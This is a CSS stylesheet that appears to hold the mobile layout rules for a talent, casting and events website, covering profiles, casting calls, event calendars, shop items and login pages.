.ssba.ssba-wrap{width: 100% !important}
.face_of_week .image_section:before{display:none;}
.face_of_week .image_section{padding:30px; margin-top:30px; max-width:275px; margin:30px auto 0;}
.face_of_week .image_section:after{width:100%; top:0; bottom:0;}
.face_of_week .image_section > h3{font-size:24px; left:0; margin:0; position: relative; top:0; transform: rotate(0deg); width: 100%;}
.face_of_week .content_bx{padding: 30px 0 60px; text-align:center;}
.face_of_week .content_bx h2:before{left:50%; margin-left:-60px;}
.face_of_week .image_section .image_week{margin:0 0 20px}
.face_of_week .image_section > h2{font-size:55px;}
.face_of_week .content_bx h2{margin-bottom:10px;}
.face_of_week .image_section .image_week a:after{margin-top:-19px; right:50%; top:100%; margin-right:-28px; font-size: 12px;height: 37px;line-height: 34px;width: 37px;}
.profile_bann{display:none;}
#mob_followdiv > a{border:1px solid #008cd1; border-radius:2px; color:#008cd1; float:left; font-size:14px; font-weight:600; padding:0px 0px;}
#mob_likediv > a{border:1px solid #fc2626; border-radius:2px; color:#fc2626; float:left; font-size:14px; font-weight:600; padding:0 0px;}
.btn-social .likes{margin-top:0;}
.page-template-edit-profile .modal-backdrop.fade.in{display:none;}
.modal.sure .modal-dialog.modal-sm{min-width:80%;}
.mac_system{margin:0 auto; max-width:345px;}
.casting.center_bx{margin:30px auto;}
.display_wall{margin:30px 0;}
.wall_entry{margin-bottom:40px; margin-top:40px; padding-top:0; padding-bottom:0;}
.modal.terms_box .modal-dialog{margin:0}
.modal.terms_box .terms h2{font-size:18px;}
.modal.terms_box p, .modal.terms_box .terms ul li{font-size:14px;}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0; max-width:50px; min-width:30px; padding:0;}
.casting_contact {margin:0;}
.casting_contact li{width:100%; margin:5px 0;}
body.home.fixed-header header{position:absolute !important;}
.search_box h2{font-size:26px;}
.search_box h2 span{font-size:16px;}
.categories .col-md-3{width:50%;}
.add_team{display:block;}
.mob_nav_list li a{position:relative; padding-left:35px;}
.icon_mob{position:absolute; left:0; top:0; position:absolute; height:39px; width:34px; background:url("../images/list_profile.png");} 
.icon_mob.app{background-position:0 -41px}
.icon_mob.rate{background-position:0 -81px}
.icon_mob.image{background-position:0 -120px}
.icon_mob.video{background-position:0 -160px}
.icon_mob.doc{background-position:0 -200px}
.icon_mob.team{background-position:0 -241px}
.icon_mob.project{background-position:0 -281px}
.icon_mob.display_pic{background-position:0 -321px}
.mob_layout .profile-header .profile-name{display:block; width:100%; text-align:center;}
.mob_layout .profile-header h2.profile-name{width:100%; text-align:center; margin:0;}
.mob_layout .set_user{text-align:center; margin-bottom:10px;}
.mob_layout .profile-header .back_page, .profile-header .form-group.page_head_bar a.back{display:inline-block; float:left; padding:5px 12px; border-radius:3px; font-size:0;} 
.mob_layout .Published{float:right; margin-top:0px; top:0;}
.Our-partners .regular.slider > div{max-width:19.6%; float:left; margin:0; padding:5px}
#page_content_wrapper .inner .sidebar_wrapper, .page_content_wrapper .inner .sidebar_wrapper, #page_content_wrapper .inner .sidebar_wrapper.left_sidebar{width:100% !important;}
.pagination{margin:0 !important;}
.home .categories h2, .featured_artist h1, .home .featured_artist h2, .home .latest_job h2{font-size:20px; line-height:140%;}
.home .categories h2 span, .box_size a{font-size:15px;}
.search_filler .search_box h2{font-size:32px;}
.search_filler .search_box h2 span{font-size:15px;}
.login_pop .right_sec{width:100%;}
.login_pop .left_sec{display:none;}
.tabs-how-works .nav > li{width:50%; padding:2px;}
.tabs-how-works .nav > li.active > a, .tabs-how-works .nav > li > a, .tabs-how-works .nav > li > a:hover{padding:5px 15px; border:1px solid;  margin:0px; border-radius:0; white-space:nowrap;}
.tabs-how-works .nav > li.active > a:after{display:none;}
#mob_shortlistdiv, .follower{display:inline-block; padding:0 10px;}
#mob_shortlistdiv a, .follower a{color:#fc2626;}
.mob_btn{width:auto; display:inline-block; margin:16px -10px -16px !important; min-width:calc(100% + 20px);}
.mob_btn #mob_shortlistdiv, .mob_btn .contact{width:100%; float:left; padding:0;}
.mob_btn #mob_shortlistdiv a, .mob_btn .contact a{display:inline-block; width:100%; background:#fc2626; color:#fff; padding:8px 5px; min-height:40px;}
.mob_btn #mob_shortlistdiv a:focus, .mob_btn .contact a:focus{text-decoration:none;}
.mob_btn #mob_shortlistdiv a.liked{box-shadow:inset 0 0 5px rgba(0,0,0,0.6);}
.mob_btn .contact a{background:#fc2626;}
.sort_list_box > div{display:inline-block; width:100%;}
.tabs-how-works .nav > li.active > a{color:#fc2626; position:relative;}
.tabs-how-works .nav > li.active > a:before{content:""; height:2px; background:#fc2626; width:100%; position:absolute; bottom:-1px; left:0;}
section.Our-partners.text-center h2{padding:0 0 50px 0px; font-size:20px;}
section.Our-partners.text-center h2:after{top:43px;}
.landing_mobile_search .search_box .search_home .fs-wrap{width:100%; margin-bottom:10px; border-radius:3px; margin-bottom:10px !important; font-size:14px; border:1px solid #dadada;}
.landing_mobile_search .search_box .search_home .fs-wrap .fs-label{padding: 9px; font-size:14px !important;}
#mobile_search .modal-body{min-height:calc(100vh - 100px)}
#mobile_search{padding:0 !important;}
.profile-user-name{font-size:22px;}
.dis_detail .detail_txt, .well.casting.left_bx, .dis_detail .well.casting.left_bx{max-width:100%;width:100%; padding-bottom:30px;} 
.dis_detail .well.casting.left_bx{margin-top:20px;}
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events{width:50%;}
.tribe-events-loop .grid-bx .col-md-4.col-sm-4{width:50%; float:left;}
#tribe_events_filters_form > a{display:none;}
.well.casting .profile-position{text-align:center;}
.tribe-filters-open .tribe-events-filters-vertical + #tribe-events-content{width:100% !important;}
.job_code{margin-top:20px;}
#tribe-mobile-container .type-tribe_events .tribe-events-event-image{width:100% !important}
.tribe-events-mobile .tribe-events-event-body{clear:both;}
.tribe-events-mobile .tribe-events-event-body h4 a{color:#fc2626; }
.tribe-events-calendar thead th{padding:7px 0em; font-size:11px;}
.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] a{font-size:12px !important;}
.tribe-events-calendar .tribe-events-has-events:after{height:5px !important; width:5px !important;}
.tribe-events-calendar thead th{padding:7px 0em !important}
.tribe-mobile-day-heading{font-size:16px; margin:20px 0 0px;}
.tribe-events-list .tribe-events-venue-details, .tribe-events-loop .tribe-events-event-meta{background:rgba(0,0,0,0) !important; border:0px solid rgba(0,0,0,0)!important; padding:0;}
.tribe-events-list .time-details, .tribe-events-list .tribe-event-schedule-details, .tribe-events-loop .tribe-events-venue-details{padding:0 !important;} 
.tribe-events-loop .tribe-events-event-meta{padding-top:0 !important;}
#profile-popup .modal-content{min-height:calc(100vh - 20px);}
#profile-popup button.close{position:fixed; right:0; top:0;}
#profile-popup .modal-body{min-height:calc(100vh - 20px); align-items:center; justify-content:center; display:flex;}
#profile-popup .modal-body img{margin:0;}
.casting-list-bx{padding:20px 0; }
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{padding:10px !important;}
.well_bx{padding: 34px 10px; margin-bottom:20px; box-shadow:0 0 0 rgba(0,0,0,0);}
.well_bx:before{display:none;}
.tribe-events-tickets .tickets_description, .tribe-events-tickets .tickets_name, .tribe-events-tickets .tickets_price, .tribe-events-tickets .woocommerce{border:0px solid rgba(0,0,0,0) !important;}
.tribe-events-tickets .woocommerce .quantity input{margin:0 !important;}
.tribe-events-tickets .woocommerce.add-to-cart, .tribe-events-tickets table, .tribe-events-tickets td, .tribe-events-tickets th{padding:0 !important;}
.single .sidebar{margin-top:20px !important;}
.single-tribe_events .tribe-events-venue-map{width:100% !important;}
.stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height: 80px;}
.new_dash .stat_top.full_sec_stat li, .new_dash .stat_top li{width: 50%; width: calc(50% - 16px); padding: 10px; margin-bottom: 15px; min-height:53px;}
.popup-welcome .modal-dialog{margin:0 !important}
.popup-welcome .modal-dialog .modal-content{width:100vw; height:100vh; border-radius:0 !important;}
.popup-welcome .modal-dialog .modal-content .modal-body{max-height:calc(100vh - 110px); overflow:auto;}
.membership_bx .top_bx .package{font-size:14px !important;}
.membership_bx .red_pack .top_bx .package{font-size:18px !important;}
.membership_bx .text-bx{height:auto !important;}
.membership_bx .top_bx{min-height:162px !important}
.membership_bx h2.main_heading{font-size:21px;}
.page-template-portfolio-talent .portfolio_data h1{padding:15px 0px 5px !important}
.page-template-portfolio-talent .portfolio_data{padding:15px 10px !important}
.page-template-portfolio-talent .portfolio_data p{margin:8px 0 !important;}
.page-template-portfolio-talent .vc_custom_1531295346717{margin-top:0 !important;}
.visible-xxs{display:none}
.hidden-xxs{display:block}
.profile-name .verified-batch:after{top:0 !important;}
#portfolio_booking .modal-title {font-size: 20px; line-height: 135%;}
.gallery a.box-load{min-height:200px; text-align:center; line-height:1; padding-top:94px;}
.home #feature .col-md-3:nth-child(2n + 3){clear:both;}
.visible-xs.follow_contact > ul{margin: 15px 0 10px !important; width:100%; padding:0;}
.visible-xs.follow_contact > ul.mob_contact{margin:0; padding:6px 0; display:flex;}
.visible-xs.follow_contact > ul.mob_contact li{padding:1px 3px; width:100% !important;}
.visible-xs.follow_contact > ul.mob_contact li a{width:100%; border-radius:3px; border: 1px solid #fc2626; display: inline-block; padding:7px;}
.visible-xs.follow_contact > ul.mob_contact li .contact a{color:#fff; background:#fc2626;}
.post_related_custom_title{margin-top:40px; clear:both; display:inline-block}
.sidebar_content .has-post-thumbnail .post_header.blog_page .post_img{max-width:100%; margin:15px 0% 5px;}
.side_bar_contact{margin-top:30px;}
.submit_form .form-group, .submit_form .form-group .m_t30{margin:0 !important}
.submit_form .form-control{margin:0 0 8px !important;}
.mobile_menu_wrapper .user_sidebar1 ul{margin:0 0 20px; padding:0; border:1px solid #ddd;}
.mobile_menu_wrapper .user_sidebar1 ul li{width:100%; margin:0 !important; padding:0 !important; display:inline-block; width:100%;}
.mobile_menu_wrapper .user_sidebar1 ul li:first-child{background:#fc2626; color:#fff !important; padding:5px 10px !important;}
.categories{padding: 60px 0;}
.intro_page .tab-content > .active{margin:0 0px;}
ul.products li.product .price{font-size:13px}
.woocommerce ul.products li a.button, .woocommerce ul.products li a.button:hover{margin:10px 3px !important; padding:5px 10px !important; line-height:142% !important; font-size:11px !important;}
.product-addon_fullwidth .container_inner{width:460px !important;}
.product-addon_fullwidth .left_45, .product-addon_fullwidth .right{width:100% !important;}
.product-addon_fullwidth{overflow:auto;}
.product-addon_fullwidth .container_inner{width:100% !important;}
.product-addon_fullwidth .left_45 .measure_img{text-align:center; max-width:100%;}
.product-addon_fullwidth .container_inner{top:0; left:0; transform:translate(0%, 0%); -webkit-transform:translate(0%, 0%); -moz-transform:translate(0%, 0%); position:relative;}
.mob_profile_popup select{width:100% !important; border:1px solid #ddd !important; min-height:42px;}
#profile_tags{width:100% !important;}
.mob_profile_popup .checkbox label{position:relative;}
.mob_profile_popup .form-horizontal .radio, .mob_profile_popup .form-horizontal .checkbox{padding:0;}
.mob_profile_popup .form-horizontal .radio input, .mob_profile_popup .form-horizontal .checkbox input{margin-left:0 !important; left:0 !important;}
.grid_elite_view li{width:50%;}
.clear-mob{clear:both;}
.store_info{margin-bottom:20px;}
.user_info_section .user_picture{max-width:80px;}
.user_info_section .membership, .user_info_section .info_box{width:calc(100% - 95px)}
.user_info_section .info_box h2, .user_info_section .info_box h4{font-size:16px;}
h2.title_txt, .small_title{font-size: 20px;}
#Casting-Calls .media-body a{font-size:16px;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget{margin:0;}
.mobile_menu_wrapper .page_content_wrapper .sidebar_wrapper .sidebar .adds_widget .user_sidebar > ul{margin:0 0 20px !important}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li{display:inline-block; width:100% !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .user_sidebar li a{line-height:208%;}
header{height:auto;}
.text-bx span.block{font-size:15px;}
.text-bx span.block span{font-size:27px;}
.text-bx{min-height:96px;}
.woocommerce-Reviews #review_form_wrapper, .woocommerce-Reviews #comments{width:100% !important; padding:0; border:0px solid rgba(0,0,0,0) !important;}
ul.sidebar-section.ads-sidebar.sidebar-left{text-align:center}
.wcv-header-container #banner-wrap{min-height:50px !important;}
.list-designer-detail{padding:0px}
.list-designer-detail li{width:100%;}
.wcv-store-header h1{font-size:19px !important; margin-top:18px; font-weight:600; border-bottom:1px solid #ddd; padding-bottom:5px;}
.wcv-header-container #inner-element .store-info{padding-top:0; padding-left:0; padding-bottom:0;}
.store-info p{font-size:14px !important; margin-top:10px !important}
.store-info h3{font-size:19px}
.sidebar_filter .radio input[type="checkbox"] + label{margin:0 !important; font-size:12px;}
.sidebar_filter h2{margin-top:20px;}
.sidebar_filter.show_mob .mob_filter.cross{position:absolute; color:#fff;}
.sidebar_filter.show_mob form#talent_filter{margin-bottom:25px;}
#talent.row .col-md-3:nth-child(4n + 5){clear:none;}
.super_model p{font-size:14px; line-height:160%; margin:15px 0; }
.super_model .cent_content p{font-size:14px;}
.header_login_section{margin-right:0px; height:53px;}
header{text-align:center;}
header .user_login > a{text-align:left;}
header .logo.pull-left{float:none !important; display:inline-block;}
.mobile_tab{background:#fc2626;}
.mobile_tab{display:flex; border-top:1px solid rgba(0,0,0,.3);}
.mobile_tab li{width:100%; text-align:center; float:left;	display:inline; padding:10px 0; border-right:1px solid rgba(0,0,0,.3); position:relative;}
.mobile_tab li:last-child{border-right:0 solid rgba(0,0,0,0) !important;}
.mobile_tab li a{color:#ffff;}
.mobile_tab li a span{font-size:11px; display:block; text-align:center;}
.mobile_tab li a img{max-width:22px; max-width:22px; height:22px;}
.mobile_tab li.main_cen{padding-top:4px;}
.mobile_tab li.main_cen a img{max-width:32px; max-width:32px; height:32px;}
.mobile_tab li .pop-noti{position:absolute; top:4px; right:9px; height:22px; width:auto; min-width:22px; color:#fff; border-radius:30px; text-align:center; background:#0568c6; border:1px solid #fff; font-weight:800; font-size:10px; line-height:20px}
.header_login_section{position:fixed; bottom:0; width:100%; text-align:center; background:#fff !important; left:0 !important;}
.header_login_section .login_section a{width:calc(50% - 4px); margin:0 2px !important; padding: 10px 8px !important; display: inline-block; background: #fc2626; border-radius: 0; font-size: 15px !important; float:left;}
.cart_header{color:#fff; font-size:26px; float:right; display:inline-block; margin-right:10px; position:relative; margin-top:6px;}
.cart_header span{position:absolute;top:2px;right:-11px;height:18px;min-width:18px;border-radius:30px;background:#fff;color:#fc2626;font-size:11px;font-weight:800;line-height:16px;text-align:center}
.post_header.single h3{font-size:18px; font-weight:600;}
.darkHeader .button-top{bottom:60px;}
.page-template-page_right_sidebar .pagination a{padding:5px 21px;}
.page-template-page_right_sidebar .pagination a:last-child{margin-left:0; float:left;}
.page-template-page_right_sidebar .pagination a:first-child{float:right;}
.thank_pop{padding:15px; margin:20px 0;}
.thank_pop h2{font-size:23px;}
.grid_payment li{width:50%;}
.social_cont p{margin:0}
#services ul.edit-services li, #services ul.edit-equipments li{width:50%; }
.side_bar_contact.side_contact li.widget{max-width:100%;margin: 0;}
.well_bx{padding:10px 0px 0;}
.covid-info.apply-now {width: 100% !important;}
.contact_detail{padding:10px;}
.for_login_pop .contact_alert_box h2{font-size:28px; line-height:140%;}
.celeb .banner_celeb{background:#fc2626;}
.right_celeb_box{width:50%; position:absolute; top:0; right:0; margin-top:90px;}
.celeb .banner_celeb .phone_display{height:540px; padding:20px 79px 34px 222px;}
.celeb_how_it_work ul.nav li:before{display:none;}
.celeb_how_it_work .tab-pane{text-align:center;} 
.celeb_how_it_work ul.nav li{padding:5px; width:50%; margin:0 0 15px !important; border:0px solid; min-height:60px;}
.celeb_how_it_work ul.nav li h3{font-weight: 800; font-size: 15px;}
.celeb_how_it_work ul.nav li p{font-size:13px; line-height:140%;}
.celeb_how_it_work ul.nav li.active{border-left:2px solid #fc2626;}
.celeb section.faq .out_bx .panel-title a:before{font-size:16px;}
.bann_reg .desktop{display:none;}  
.bann_reg .mobile{display:block;}  
.casting > .row > *{padding:0 15px;}
.user_bann.featured_cover .black_row ul li{margin:0 7px;}
.user_bann.featured_cover .black_row ul li a{font-size:13px;}
.user_bann.featured_cover .black_row ul li .contact-btn{padding:6px 22px; line-height:100%;}
.user_bann.featured_cover .black_row ul.right-list, .user_bann.featured_cover .black_row ul.left-list{float: right; width: 100%; text-align: center;}
.user_info .profile-position, .user_info .profile-location{font-size:15px;}
.user_info .profile-position i, .user_info .profile-location i{font-size:19px;}
section.paid_about, .featured_about{margin:30px auto;}
.gal .my_portfolio{padding:80px 0;}
.gallery.paid a{width:calc(50% - 20px) !important;}
span.phys{font-size:26px;}
h4.appe{font-size:24px !important; padding:0; margin:50px auto 15px;}
ul.recent_project > li h3 a{font-size: 16px;}
section.rate_ravel h4.appe:after{top:50px;}
section.rate_ravel h4.appe:before{top:48px;}
section.rate_ravel .col-md-8.col-sm-8{padding:80px 0}
.rate_ravel .gen_info .col-md-4{padding-left:27px}
section.rate_ravel .gen_info .col-md-4.col-xs-6 h3, section.gen-infor .row.gen_info h3{font-size:12px;}
table.table.table-striped.document_form tr td{width:50%;}
.featured-profile-data #documents .table{display:inline-block;}
.featured-profile-data #documents .table tbody{max-width:100%; display:inline-block;}
.featured-profile-data #documents .table tbody tr{max-width:100%; display:inline-block; width:100%;}
.featured-profile-data #documents table.table.table-striped.document_form tr td{width:100%; padding:5px;}
.featured-profile-data #documents table.table.table-striped.document_form tr td .view_btn i{display:none;}
.document_form tr td:first-child span{position:relative; top:-9px; word-break:break-word}
.featured-profile-data .document.service > .container{padding:0;}
.featured-profile-data .document.service{padding-top:40px; padding-bottom:40px}
.featured-profile-data section.document{padding-bottom:40px;}
.page-template-featured-profile .services_tag li{padding:10px 20px;}
.page-template-featured-profile tbody#document_body tr td img{float:left;}
.page-template-featured-profile .document_form tr td:first-child span{padding-top:5px; padding-left:5px; top:0;}
.page-template-featured-profile .rate_ravel .gen_info{margin-left:0 !important;}
.page-template-featured-profile section.rate_ravel .col-md-8.col-sm-8{padding-top:0 !important; padding-bottom:0 !important;}
.page-template-featured-profile section.phy_app .gen_info .col-md-3{min-height:55px;}
.top_banner_sec{padding-top:30px; padding-bottom:50px;}
.detail_institute h1{margin-top:20px;}
.detail_institute .about_sec, .gallery-view-outer, .courses{padding-top:60px; padding-bottom:60px;}
.gallery-view a{width:calc(50% - 20px)}
.courses_offered li h3{font-size:20px;}
.page-id-837 .header_login_section, .page-id-846 .header_login_section, .page-id-868 .header_login_section, .page-id-846 .header_login_section{display:none;}
.points_box{padding:10px 0 10px;}
.points_box ul li{width:100%; margin-bottom:8px; padding-left:32px;}
.points_box h3{padding-bottom:10px;}
.points_box ul{margin-top:10px;}
#Casting-Calls .media.job_box .view_box{padding:5px; font-size:16px;}
#Casting-Calls .media.job_box .view_box span{font-size:9px;}
.tags-data li{margin:2px 2px 4px 0;}
.container .free_membership_thankyou{padding:10px 0;}
.chat_box .right_box{width:calc(100% - 250px);}
.recent_blog a.blog_btn{margin-top:10px;}
.recent_blog .blog_container .news-style-one{padding:0;}
.recent_blog .blog_container .news-style-one:last-child .lower-content{padding-bottom:0px}
a.back_page{margin-right:12px; border-radius:3px; border-width:1px; padding:1px 14px; margin-right:0px;}
.total_view.visible-xs{border-radius:100px; line-height:100%; padding:10px 25px; min-width:100px; width:auto; margin-right:0px; float:right;}
.profile-header p.job_code{margin-top:0px;}
.categories .box_size a{font-size: 14px;}
.home .categories .box_size{margin:5px 0;}
.home .categories .col-md-12 .row{margin-left:-5px; margin-right:-5px;}
.home .categories .col-md-12 .row .col-md-3{padding-left:5px; padding-right:5px;}
.home .categories h2{margin-bottom:35px;}
.new_dash .user_info_section{padding:25px 15px;}
.new_dash .user_info_section .info_box ul li{padding:2px;}
.new_dash .user_info_section .info_box ul li a{border:0px solid; padding:4px 8px !important;}
.new_dash .well.sidebar_filter.dashboard_sidebar.section-dashboard .featured li{width:150px; min-width:150px;}
.new_dash .intrested #Casting-Calls{margin-bottom:20px;}
#feature.row.five_md .col-md-3:nth-child(2n + 3){clear:both}
.table.table-striped.audio_form td{font-size:13px; vertical-align: baseline;}
.table.table-striped.audio_form td .view_btn.success{margin-right:0 !important; font-size:14px;}
.table.table-striped.audio_form td:last-child{width:120px;}
.mob_profile_popup .form-horizontal .form-group{margin-right:0px; margin-left:0px;}
.mob_profile_popup .form-horizontal .form-group .col-sm-3, .mob_profile_popup .form-horizontal .form-group .col-sm-9,  .mob_profile_popup .form-horizontal .form-group .col-sm-10{padding:0;}
footer .bottom_social_media{text-align:center; text-align:center;}
.page-template-view-application .container .container{padding:0;}
.social_platform h4.appe{font-size:28px;}
.page-template-influencer-profile .featured_about img{display:none;}
.social_list_follow li{width: calc(50% - 10px);}
.page-template-influencer-profile .social_list_follow li:nth-child(3n +1){clear:none;}
.page-template-influencer-profile .social_list_follow li:nth-child(2n +1){clear:both}
.back_page i:before{content:"\f104"}
.back_page{font-size:0}
.back_page i, .profile-header .form-group.page_head_bar a.back i{font-size:29px;}
table.table.table-message tr{position:relative;}
.casting_contact_info li{border:0px solid; width:33.33%;}
.casting_contact_info li span{padding-bottom:25px; display:block;}
#mob_shortlistdiv{padding:0 3px; width:33.3333%;}
#mob_shortlistdiv a{width:100%; border:1px solid #008cd1; color:#008cd1; border-radius:3px; display:inline-block;}
#mob_shortlistdiv a:before{content: "\f08d"; font-family: 'FontAwesome';}
.user_info_section .membership .txt_col span.small{border:0px solid rgba(0,0,0,0); margin-right:0;}
.user_info_section .membership .txt_col span.small:last-child{padding-right:0;}
.user_info_section .membership .box_upgrade .right_upgrade, .user_info_section .membership .box_upgrade .left_upgrade{width:100%; padding:0;}
.mob_layout .profile-header h3.profile-name1.inline.text-center{margin:5px 0;}
.casting-list-bx .detail p.approval_wait{position:relative; top:0; left:0;}
.page-template-edit-profile .profile-header{position:fixed; top:0; left:0; width:100%; background:#fc2626; padding:13px 8px !important; z-index:10;}
.page-template-edit-profile .mob_nav_list{padding-top:60px;}
.page-template-edit-profile .profile-header a.back_page{padding:0; border:0; color:#fff; font-size:17px !important; margin-top:8px;}
.page-template-edit-profile .profile-header a.back_page i{font-size:17px !important;}
.page-template-edit-profile .profile-header h3.profile-name1.inline.text-center{color:#fff;}
body.darkHeader.page-template-edit-profile{padding-top:0;}
.page-template-edit-profile .profile-header .mb20{margin-bottom:0;}
.institute_detail_page .courses_offered{grid-template-columns:auto;}
.page-template-influencer-profile .gal .my_portfolio{background-attachment:scroll !important;}
.page-id-981 .casting_section, .page-id-981 .casting_section .wpb_text_column.wpb_content_element, .page-id-981 .talent_section, .page-id-981 .talent_section .wpb_text_column.wpb_content_element{margin-bottom:0 !important;}
.step-to-step-layout li .step_heading{font-weight:600;}
.step-to-step-layout li{padding-left: 25px; padding-top:25px;}
.step-to-step-layout li{font-size:14px;}
.upload_youtube_video_website h2.sub-heading{border-bottom:1px solid #ddd; margin-bottom:10px; padding-bottom:10px; font-size:15px; font-weight:500; padding-top:20px;
line-height:140%; color:#d23c3d;}
.tabs-how-works ul.nav.nav-tabs{width:calc(100% + 20px); display:flex; overflow:auto; margin:0 -10px 20px; border-bottom:1px solid #ddd; padding:0;}
.tabs-how-works ul.nav.nav-tabs li a{border:0px solid rgba(0,0,0,0); padding:12px 28px; line-height:100%;}
.how-it-works h1{margin-top:0;}
.inner_wrapper.intro_page.mobile_view .owl-dots{display:none;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled button span{top:-11px;}
.inner_wrapper.intro_page.mobile_view .owl-carousel .owl-nav.disabled{bottom:-60px; top:auto; right:calc(50% - 32px);}
.mobile_screen{border:0px solid #ddd; max-width:240px; margin:0 auto 48px auto;}
.mobile_screen .owl-carousel .owl-nav.disabled button{margin:5px 0;}
.page-template-influencer-profile .social_list_follow{display:inline-block;}
.page-template-influencer-profile .social_list_follow li{padding:28px 15px}
.page-template-influencer-profile .social_platform{padding-top:30px; padding-bottom:30px;}
footer #footer ul li.widget{margin:0 0 15px !important;}
.new_institute_layout .well.sidebar_filter.dashboard_sidebar.section-dashboard h2.title_txt{width:100%; margin:0 0 15px !important; font-size:17px;}
.new_institute_layout .owl-carousel .owl-nav.disabled{top:-55px;}
.banner_institute img {width: 100%; min-width: 200%; margin-left: -50%;}
.new_institute_layout .institute-locations li{width:calc(50% - 16px);}
.new_institute_layout .institute-locations li span.text{font-size:14px;}
.diva_2020{padding: 0px !important; margin-left:0 !important; margin-right:0 !important;}
.diva_2020 h2{margin:40px 15px 17px !important; font-weight:700; color:#000; font-size:21px;}
.planing_event_sec{background:url(../images/planing_event_sec_bg_mob.jpg); background-size:cover; background-position:center center !important;}
.list-institutes.planing_event_sec{background:url("../images/planing_event_sec_bg_mob.jpg"); background-size:cover; background-position:center center !important;}
.detail_institute .event_image{min-height:20px; margin:0 0 10px 0;}
body.page-template-institutions-detail .top_banner_sec{padding-top:0; padding-bottom:0 !important;}
.detail_institute ul.find_talent li{margin:0 0 10px 0; max-width:100%; width:100% !important;}
.event_image{display:contents;}
.sidebar_content .contact_page ul.side_bar_contact{padding-bottom: 0;}
.tribe-filters-open #tribe_events_filters_wrapper, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-horizontal, .tribe-filters-open #tribe_events_filters_wrapper.tribe-events-filters-vertical{position:relative !important; z-index:0 !important; width:25% !important}
#tribe_events_filters_form #tribe_events_filters_reset{display:none !important;}
.grid_elite_view li:nth-child(odd){clear: both;}
.new-event .event_image img{height:auto;}
.new_institute_layout .talent_sec .owl-carousel .col-md-4.col-sm-4b.institute-box.user {width: 100%;}
header>.header-row>div.header-social-icons,
header>.header-row>div.center-side{display: none;}
#mobile_nav_icon{top: 0;}
header>.header-row{padding:15px 15px;}
#footer-wrapper #footer>.row{display: block;}
footer .bottom_content {text-align: center;}
#footer-wrapper #footer ul.bottom_social_media {justify-content: center;}
#footer ul {margin-top: 0px;}
#footer-wrapper .cus-col>h2, #footer-wrapper .cus-col>h3 {font-size: 16px;margin-bottom: 15px;}
.custom-container .main-section-heading,.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:24px}
.section-header.section-header--flex {flex-direction: column;}
.section-header.section-header--flex a.section-link {display: none;}
.custom-container .main-section-heading{margin-bottom: 0;}
.custom-container .common-btn.mt-15.text-center.mobile-btn{display: block;}
.custom-container,
.popular_searches > .container,.etn-event-archive-wrap.etn_search_item_container > .etn-container{padding:0 15px}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:100%;max-width:100%;flex:0 0 100%;padding:0}
.popular_searches .container .popular-jobs-list ul.pop-list li{margin-top:15px}
#featured-talent .talent-grid .talent-car{flex:0 0 100%}
#featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons a {font-size: 13px;}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {width: 100%;max-width: 100%;flex: 0 0 100%;}
#talent_wrapper .row.talent_wrapper_row {flex-wrap: wrap;}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8,
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4 {padding: 0;}
.mobile-browse-btn{display: block;}
.container.p_tb40.new_institute_layout{padding-bottom: 0;}
.new_institute_layout .well.sidebar_filter h2.title_txt + a {display: none;}
body.page-template-forgot-password .row>.col-md-12>.row {text-align: center;}
body.page-template-forgot-password .row>.col-md-12>.row button.btn.btn-danger {margin: 15px auto auto;}
.contact-address-wrapper>ul.contact-address-listing,
.faq-wrapper .faq-item {width: 100%;margin: 0;}
body.page-template-login-for-event .signinpanel>.row>.col-md-12,
body.page-template-register-for-event .signinpanel>.row>.col-md-12{padding:0!important;min-width:100%}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row{flex-direction:column}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-5{position:relative;top:-70px;z-index:1;padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7{padding:0 15px}
body.page-template-login-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img,body.page-template-register-for-event .signinpanel>.row>.col-md-12>.row .col-sm-12.col-md-12.col-lg-7 .login-left-side img{border-radius:0!important;width:100%}
.guest-post-form{padding:30px 15px 40px}
.guest-post-form h2{font-size:16px;padding:0 7px;line-height:130%;text-align:center}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{bottom:50px;padding:20px;text-align:center;background:0 0}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text::before{position:absolute;content:"";background:linear-gradient(0deg,#000,transparent);width:100%;height:180%;left:0;bottom:-50px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{font-size:20px;line-height:26px;font-weight:600;margin-bottom:4px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{font-size:14px;font-weight:300;line-height:20px;z-index:1;position:relative}
body.page-template-login-for-event .signinpanel,body.page-template-register-for-event .signinpanel{margin:0}
